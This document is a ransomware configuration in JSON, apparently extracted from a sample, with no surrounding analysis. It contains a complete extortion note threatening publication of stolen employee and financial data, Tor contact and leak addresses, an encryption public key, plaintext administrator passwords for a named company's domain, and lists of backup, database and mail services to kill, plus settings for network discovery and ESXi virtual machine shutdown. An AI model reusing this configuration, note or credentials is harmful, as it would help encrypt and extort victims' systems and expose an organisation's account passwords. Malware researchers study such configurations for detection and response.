 364 {"config_id":"","public_key":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAt9uYkHzaizNXg/S11ncTTLybkMtqrKW8gg6TyzbGWnRNROl9O
+l1VZBLG0xiMt1mZbuStl8Lt3l1vlkMa92kgLjN+UfKmq3KhBEheN2uMmR0WpwV83kceVRmzr5lug4RyQ/xA6/
OXK4NptDIT4L6CUTBWMyk2mmY0Cq9HyyrjdnHeAXWAcQGFEac7W4jTjONZqI+lgScPewS
+cPFnz1hAD0IAqzj5X2mZVSfFGR3tDoIe42jw5wb6W2yi8zb3mgKrGtTBbw0Ppj0UgKrmdN5iFmfUQHLEzKAakDggLcBtrW1o5
+4WMaZOLw8maU5byvjXu3F3i3GdQe8SKTYcVK5OQIDAQAB","extension":"sykffle","note_file_name":"RECOVER-${EXTENSION}-FILES.txt",
"note_full_text":">> Introduction\n\nImportant files on your system was ENCRYPTED and now they have have \"${EXTENSION}\"
extension.\nIn order to recover your files you need to follow instructions below.\n\n>> Sensitive Data\n\nSensitive data on your
system was DOWNLOADED and it will be PUBLISHED if you refuse to cooperate.\n\nData includes:\n- Employees personal data, CVs, DL,
SSN.\n- Complete network map including credentials for local and remote services.\n- Financial information including clients data,
bills, budgets, annual reports, bank statements.\n- Complete datagrams/schemas/drawings for manufacturing in solidworks format\n-
And more...\n\nPrivate preview is published here: http://zujgzbu5y64xbmvc42addp4lxkoosb4tslf5mehnh7pvqjpwxn5gokyd.onion/
b21e1fb6-ff88-425b-8339-3523179a1e3e/886cf430a907bbe9a3fd38fb704d524dbd199c1b042ad6f65dc72ad78704e21\n\n\n>> CAUTION\n\nDO NOT
MODIFY FILES YOURSELF.\nDO NOT USE THIRD PARTY SOFTWARE TO RESTORE YOUR DATA.\nYOU MAY DAMAGE YOUR FILES, IT WILL RESULT IN
PERMANENT DATA LOSS.\nYOUR DATA IS STRONGLY ENCRYPTED, YOU CAN NOT DECRYPT IT WITHOUT CIPHER KEY.\n\n\n>> Recovery
procedure\n\nFollow these simple steps to get in touch and recover your data:\n1) Download and install Tor Browser from: https://
torproject.org/\n2) Navigate to: http://mu75ltv3lxd24dbyu6gtvmnwybecigs5auki7fces437xvvflzva2nqd.onion/?access-key=${ACCESS_KEY}",
"note_short_text":"Important files on your system was ENCRYPTED.\nSensitive data on your system was DOWNLOADED.\nTo recover your
files and prevent publishing of sensitive information follow instructions in \"${NOTE_FILE_NAME}\" file.","default_file_mode":
{"SmartPattern":[31457280,10]},"default_file_cipher":"Best","credentials":[["KELLERSUPPLY\\Administrator","d@gw00d"],
["KELLERSUPPLY\\AdminRecovery","K3ller!$Supp1y"],[".\\Administrator","d@gw00d"],[".\\Administrator","K3ller!$Supp1y"]],
"kill_services":["mepocs","memtas","veeam","svc$","backup","sql","vss","msexchange","sql*"],"kill_processes":["encsvc","thebat",
"mydesktopqos","xfssvccon","firefox","infopath","winword","steam","synctime","notepad","ocomm","onenote","mspub","thunderbird",
"agntsvc","sql","excel","powerpnt","outlook","wordpad","dbeng50","isqlplussvc","sqbcoreservice","oracle","ocautoupds","dbsnmp",
"msaccess","tbirdconfig","ocssd","mydesktopservice","visio","sql*"],"exclude_directory_names":["system volume information","intel",
"$windows.~ws","application data","$recycle.bin","mozilla","program files (x86)","program files","$windows.~bt","public",
"msocache","windows","default","all users","tor browser","programdata","boot","config.msi","google","perflogs","appdata","windows.
old"],"exclude_file_names":["desktop.ini","autorun.inf","ntldr","bootsect.bak","thumbs.db","boot.ini","ntuser.dat","iconcache.db",
"bootfont.bin","ntuser.ini","ntuser.dat.log"],"exclude_file_extensions":["themepack","nls","diagpkg","msi","lnk","exe","cab","scr",
"bat","drv","rtp","msp","prf","msc","ico","key","ocx","diagcab","diagcfg","pdb","wpx","hlp","icns","rom","dll","msstyles","mod",
"ps1","ics","hta","bin","cmd","ani","386","lock","cur","idx","sys","com","deskthemepack","shs","ldf","theme","mpa","nomedia","spl",
"cpl","adv","icl","msu"],"exclude_file_path_wildcard":[],"enable_network_discovery":true,"enable_self_propagation":false,
"enable_set_wallpaper":true,"enable_esxi_vm_kill":true,"strict_include_paths":
[]}